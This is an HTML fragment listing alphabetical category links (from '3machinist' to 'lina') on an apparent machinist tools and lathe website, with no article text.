	<li class="cat-item cat-item-2792"><a href="https://machinisttoolslathe.com/category/3machinist/" >3machinist</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://machinisttoolslathe.com/category/4-d-m/" >4-d-m</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://machinisttoolslathe.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://machinisttoolslathe.com/category/428lb/" >428lb</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://machinisttoolslathe.com/category/5-14/" >5-14</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://machinisttoolslathe.com/category/72pc/" >72pc</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://machinisttoolslathe.com/category/75pc/" >75pc</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://machinisttoolslathe.com/category/accupro/" >accupro</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://machinisttoolslathe.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://machinisttoolslathe.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://machinisttoolslathe.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://machinisttoolslathe.com/category/admire/" >admire</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://machinisttoolslathe.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://machinisttoolslathe.com/category/airstrip/" >airstrip</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://machinisttoolslathe.com/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://machinisttoolslathe.com/category/aloris/" >aloris</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://machinisttoolslathe.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://machinisttoolslathe.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://machinisttoolslathe.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://machinisttoolslathe.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://machinisttoolslathe.com/category/ammco/" >ammco</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://machinisttoolslathe.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://machinisttoolslathe.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://machinisttoolslathe.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://machinisttoolslathe.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://machinisttoolslathe.com/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://machinisttoolslathe.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://machinisttoolslathe.com/category/arowa/" >arowa</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://machinisttoolslathe.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://machinisttoolslathe.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://machinisttoolslathe.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://machinisttoolslathe.com/category/atlascraftsman/" >atlascraftsman</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://machinisttoolslathe.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://machinisttoolslathe.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://machinisttoolslathe.com/category/backlash/" >backlash</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://machinisttoolslathe.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://machinisttoolslathe.com/category/bardons/" >bardons</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://machinisttoolslathe.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://machinisttoolslathe.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://machinisttoolslathe.com/category/bcbloc02/" >bcbloc02</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://machinisttoolslathe.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://machinisttoolslathe.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://machinisttoolslathe.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://machinisttoolslathe.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://machinisttoolslathe.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://machinisttoolslathe.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://machinisttoolslathe.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://machinisttoolslathe.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://machinisttoolslathe.com/category/beveler/" >beveler</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://machinisttoolslathe.com/category/biax/" >biax</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://machinisttoolslathe.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://machinisttoolslathe.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://machinisttoolslathe.com/category/bijur/" >bijur</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://machinisttoolslathe.com/category/bilton/" >bilton</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://machinisttoolslathe.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://machinisttoolslathe.com/category/bison-bial/" >bison-bial</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://machinisttoolslathe.com/category/bokum/" >bokum</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://machinisttoolslathe.com/category/boley/" >boley</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://machinisttoolslathe.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://machinisttoolslathe.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://machinisttoolslathe.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://machinisttoolslathe.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://machinisttoolslathe.com/category/brazed/" >brazed</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://machinisttoolslathe.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://machinisttoolslathe.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://machinisttoolslathe.com/category/broaching/" >broaching</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://machinisttoolslathe.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://machinisttoolslathe.com/category/bt30/" >bt30</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://machinisttoolslathe.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://machinisttoolslathe.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://machinisttoolslathe.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://machinisttoolslathe.com/category/bulmak/" >bulmak</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://machinisttoolslathe.com/category/burke/" >burke</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://machinisttoolslathe.com/category/burnerd/" >burnerd</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://machinisttoolslathe.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://machinisttoolslathe.com/category/c360/" >c360</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://machinisttoolslathe.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://machinisttoolslathe.com/category/caliper/" >caliper</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://machinisttoolslathe.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://machinisttoolslathe.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://machinisttoolslathe.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://machinisttoolslathe.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://machinisttoolslathe.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://machinisttoolslathe.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://machinisttoolslathe.com/category/chamfering/" >chamfering</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://machinisttoolslathe.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://machinisttoolslathe.com/category/chips/" >chips</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://machinisttoolslathe.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://machinisttoolslathe.com/category/ck6136/" >ck6136</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://machinisttoolslathe.com/category/clausing/" >clausing</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://machinisttoolslathe.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://machinisttoolslathe.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://machinisttoolslathe.com/category/cogsdill/" >cogsdill</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://machinisttoolslathe.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://machinisttoolslathe.com/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://machinisttoolslathe.com/category/collets/" >collets</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://machinisttoolslathe.com/category/colton/" >colton</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://machinisttoolslathe.com/category/commonly/" >commonly</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://machinisttoolslathe.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://machinisttoolslathe.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://machinisttoolslathe.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://machinisttoolslathe.com/category/cowells/" >cowells</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://machinisttoolslathe.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://machinisttoolslathe.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://machinisttoolslathe.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://machinisttoolslathe.com/category/crashes/" >crashes</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://machinisttoolslathe.com/category/crashing/" >crashing</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://machinisttoolslathe.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://machinisttoolslathe.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://machinisttoolslathe.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://machinisttoolslathe.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://machinisttoolslathe.com/category/criterion/" >criterion</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://machinisttoolslathe.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://machinisttoolslathe.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://machinisttoolslathe.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://machinisttoolslathe.com/category/d1-3/" >d1-3</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://machinisttoolslathe.com/category/d1-4/" >d1-4</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://machinisttoolslathe.com/category/d1-6/" >d1-6</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://machinisttoolslathe.com/category/da180/" >da180</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://machinisttoolslathe.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://machinisttoolslathe.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://machinisttoolslathe.com/category/derbyshire/" >derbyshire</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://machinisttoolslathe.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://machinisttoolslathe.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://machinisttoolslathe.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://machinisttoolslathe.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://machinisttoolslathe.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://machinisttoolslathe.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://machinisttoolslathe.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://machinisttoolslathe.com/category/doosan/" >doosan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://machinisttoolslathe.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://machinisttoolslathe.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://machinisttoolslathe.com/category/dresser/" >dresser</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://machinisttoolslathe.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://machinisttoolslathe.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://machinisttoolslathe.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://machinisttoolslathe.com/category/dumont/" >dumont</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://machinisttoolslathe.com/category/dumore/" >dumore</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://machinisttoolslathe.com/category/dunham/" >dunham</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://machinisttoolslathe.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://machinisttoolslathe.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://machinisttoolslathe.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://machinisttoolslathe.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://machinisttoolslathe.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://machinisttoolslathe.com/category/emesco/" >emesco</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://machinisttoolslathe.com/category/enco/" >enco</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://machinisttoolslathe.com/category/engineer/" >engineer</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://machinisttoolslathe.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://machinisttoolslathe.com/category/erstaunliches/" >erstaunliches</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://machinisttoolslathe.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://machinisttoolslathe.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://machinisttoolslathe.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://machinisttoolslathe.com/category/expanding/" >expanding</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://machinisttoolslathe.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://machinisttoolslathe.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://machinisttoolslathe.com/category/explain/" >explain</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://machinisttoolslathe.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://machinisttoolslathe.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://machinisttoolslathe.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://machinisttoolslathe.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://machinisttoolslathe.com/category/facemill/" >facemill</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://machinisttoolslathe.com/category/facing/" >facing</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://machinisttoolslathe.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://machinisttoolslathe.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://machinisttoolslathe.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://machinisttoolslathe.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://machinisttoolslathe.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://machinisttoolslathe.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://machinisttoolslathe.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://machinisttoolslathe.com/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://machinisttoolslathe.com/category/fims/" >fims</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://machinisttoolslathe.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://machinisttoolslathe.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://machinisttoolslathe.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://machinisttoolslathe.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://machinisttoolslathe.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://machinisttoolslathe.com/category/fixrturn/" >fixrturn</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://machinisttoolslathe.com/category/flynn/" >flynn</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://machinisttoolslathe.com/category/fmachinist/" >fmachinist</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://machinisttoolslathe.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://machinisttoolslathe.com/category/forming/" >forming</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://machinisttoolslathe.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://machinisttoolslathe.com/category/fowler/" >fowler</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://machinisttoolslathe.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://machinisttoolslathe.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://machinisttoolslathe.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://machinisttoolslathe.com/category/g0937/" >g0937</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://machinisttoolslathe.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://machinisttoolslathe.com/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://machinisttoolslathe.com/category/garvin/" >garvin</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://machinisttoolslathe.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://machinisttoolslathe.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://machinisttoolslathe.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://machinisttoolslathe.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://machinisttoolslathe.com/category/gerstner/" >gerstner</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://machinisttoolslathe.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://machinisttoolslathe.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://machinisttoolslathe.com/category/gildemeister/" >gildemeister</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://machinisttoolslathe.com/category/gisholt/" >gisholt</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://machinisttoolslathe.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://machinisttoolslathe.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://machinisttoolslathe.com/category/greenfield/" >greenfield</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://machinisttoolslathe.com/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://machinisttoolslathe.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://machinisttoolslathe.com/category/grooving/" >grooving</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://machinisttoolslathe.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://machinisttoolslathe.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://machinisttoolslathe.com/category/hago/" >hago</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://machinisttoolslathe.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://machinisttoolslathe.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://machinisttoolslathe.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://machinisttoolslathe.com/category/hardened/" >hardened</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://machinisttoolslathe.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://machinisttoolslathe.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://machinisttoolslathe.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://machinisttoolslathe.com/category/heco/" >heco</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://machinisttoolslathe.com/category/hendey/" >hendey</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://machinisttoolslathe.com/category/hexagonal/" >hexagonal</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://machinisttoolslathe.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://machinisttoolslathe.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://machinisttoolslathe.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://machinisttoolslathe.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://machinisttoolslathe.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://machinisttoolslathe.com/category/holders/" >holders</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://machinisttoolslathe.com/category/holdridge/" >holdridge</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://machinisttoolslathe.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://machinisttoolslathe.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://machinisttoolslathe.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://machinisttoolslathe.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://machinisttoolslathe.com/category/huot/" >huot</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://machinisttoolslathe.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://machinisttoolslathe.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://machinisttoolslathe.com/category/idolises/" >idolises</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://machinisttoolslathe.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://machinisttoolslathe.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://machinisttoolslathe.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://machinisttoolslathe.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://machinisttoolslathe.com/category/indexable/" >indexable</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://machinisttoolslathe.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://machinisttoolslathe.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://machinisttoolslathe.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://machinisttoolslathe.com/category/interapid/" >interapid</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://machinisttoolslathe.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://machinisttoolslathe.com/category/intermato/" >intermato</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://machinisttoolslathe.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://machinisttoolslathe.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://machinisttoolslathe.com/category/iscar/" >iscar</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://machinisttoolslathe.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://machinisttoolslathe.com/category/jarno/" >jarno</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://machinisttoolslathe.com/category/jewelers/" >jewelers</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://machinisttoolslathe.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://machinisttoolslathe.com/category/kaizen/" >kaizen</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://machinisttoolslathe.com/category/kanet/" >kanet</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://machinisttoolslathe.com/category/kant/" >kant</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://machinisttoolslathe.com/category/kdk-207/" >kdk-207</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://machinisttoolslathe.com/category/kennametal/" >kennametal</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://machinisttoolslathe.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://machinisttoolslathe.com/category/keuren/" >keuren</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://machinisttoolslathe.com/category/keyless/" >keyless</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://machinisttoolslathe.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://machinisttoolslathe.com/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://machinisttoolslathe.com/category/kingmann/" >kingmann</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://machinisttoolslathe.com/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://machinisttoolslathe.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://machinisttoolslathe.com/category/knurling/" >knurling</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://machinisttoolslathe.com/category/knurlmaster/" >knurlmaster</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://machinisttoolslathe.com/category/knuth/" >knuth</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://machinisttoolslathe.com/category/kurtis/" >kurtis</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://machinisttoolslathe.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://machinisttoolslathe.com/category/l-00/" >l-00</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://machinisttoolslathe.com/category/landis/" >landis</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://machinisttoolslathe.com/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://machinisttoolslathe.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://machinisttoolslathe.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://machinisttoolslathe.com/category/latge/" >latge</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://machinisttoolslathe.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://machinisttoolslathe.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://machinisttoolslathe.com/category/lecount/" >lecount</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://machinisttoolslathe.com/category/levin/" >levin</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://machinisttoolslathe.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://machinisttoolslathe.com/category/lina/" >lina</a>
</li>
